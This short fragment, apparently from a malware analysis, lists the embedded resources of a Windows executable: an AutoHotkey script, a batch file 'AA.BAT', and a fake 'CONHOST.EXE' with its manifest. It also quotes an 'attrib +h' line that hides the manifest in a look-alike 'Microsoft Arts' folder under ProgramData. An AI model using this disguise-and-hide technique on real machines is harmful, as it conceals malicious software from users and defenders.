 Icon
Menu
Dialog
Accelerators
RCData
>AUTOHOTKEY SCRIPT< : 103
AA.BAT : 1033
CONHOST.EXE : 1033
CONHOST.EXE.MANIFEST : 103
1 attrib +h "C:\ProgramData\Microsoft Arts\Start\conhost.exe.manifest"